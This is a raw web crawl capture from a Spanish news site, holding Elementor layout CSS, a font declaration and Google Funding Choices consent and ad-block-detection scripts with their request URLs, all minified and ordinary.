0px;text-align:start;}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-716db31{--padding-top:2vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-size:1.8em;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-2bc6972{--container-widget-width:24%;--container-widget-flex-grow:0;width:var( --container-widget-width, 24% );max-width:24%;}.elementor-23281 .elementor-element.elementor-element-847d924{--container-widget-width:76%;--container-widget-flex-grow:0;width:var( --container-widget-width, 76% );max-width:76%;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:0px 0px 50px 10px;}}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-dceb52f{--width:70%;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--width:28%;}}/* Start custom CSS for loop-grid, class: .elementor-element-272bb5c */button#post-nav-next-552368a, button#post-nav-prev-552368a {
    background: transparent;
    border: 1px solid #dcdcdc;
    color: #D2D2D2;
    background-color: #fff;
    padding: 5px 10px 5px 10px;
    margin: 15px 0px 0px 0px;
    border-radius: 0px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWTx_ur-6AuUzWGE1bWCesdUdPiH09EvrVAspj52E2wGka0JWmIJ-fdkjypBKLjP4W7WUtHIarvl1I7FEi_iLvPPT8KCjx_z_IvWfu99pAlSp5icIBdaYAhWDBGVALxmqzjOZ0knw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NzgyMTYzLDY2NDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2VsLXByaW1lci1ob21icmUtZGVsLXRpZW1wby1lbC1oaWdyb21ldHJvLWRlbC1mcmFpbGUteWEtZm9ybWEtcGFydGUtZGUtbGEtbnVldmEtZXhwb3NpY2lvbi1wZXJtYW5lbnRlLWNyZWFkb3ItZXMtZW4tZWwtbXVzZW8tbmFjaW9uYWwtZGUtY2llbmNpYS15LXRlY25vbG9naWEtZGUvIixudWxsLFtbOCwiemplblNWLW1Fc3MiXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMjYsIjE0Il0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyNSwiW1szMTA4MjI1NF1dIl0sWzI5LCJmYWxzZSJdXV0
body_size: 128
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.zjenSV-mEss.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwkzeCrPzcr4ZTu9XKJQ6RjDJX32Q/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol8U_MC_kGp_DLLfET2wsjNMmbG6JQ4Elir7-9QxMsxuh7pkLYy3airpK1RyKaeuc4oyWnEo1yFm_CXMw5V0ym4JkyUpaf2PtxUI0Yg8l8cl-jIA3ib-uOKiWcSklnJTi7LHIseuq41bvNsg5JiR6zl86ozpew\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX14bAXYY3YPs6Z6u1RvHvYeEeNW2nTiRwu3lBZRugNyggbhL2LI_dm-NkVcv16FzMpeyNWirf8jact6JVEgbZzvTl0va8FpyfHQ_PwPuFyO8AXlHb2N7LS12CxqkekC7bo-ZiSAg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWvb6hQ7KXLJyO7Mitvkx2_nhMofOGji1CN6x96m1I6ACeRKBccBWj83JdbcCPYeY4hD9ugxpC_y3ua1C26xFSlM4RJDiJExYtxLaKhV2vEu-qr7OIosdZrTYQPrJkXAPyL1btIvA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWVOsU1ZQPCpAAU0nzBvi5HH0d81zYJaxeHegC6RS2ANyo1bTMsNh3wJBt7K57x2_PDPnCuPzH2cYxPK0Fwbmn32OCmqnpa8qfiXC0XVLjE9_TIFMpR8dKqq3oo9uz9wBWQh5z7iw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWR7AejfSoIt7dPjNVaGTOwlQ_lV5Gto_5vmgHZRp-_LK-879Zt69RRbow8A6-hH5K6mL7bjSZV80sdtJ3tI1ro8hCA4RdxUrzX_FZN1YiOzmIOQyUc0i5P4T7DMWCx88JcCAgof9M0tEN4R_FBaUBuimGQyA0UJ6sBKJKpYhv-7GwRvfLM9Pmh_a0x/_/ads/tr_/matomyads./ads.load._adrotator./pcad.js?
body_size: -1284
content:
window['6d61663f-0e6c-4333-a5ad-282a21b29090'] = true;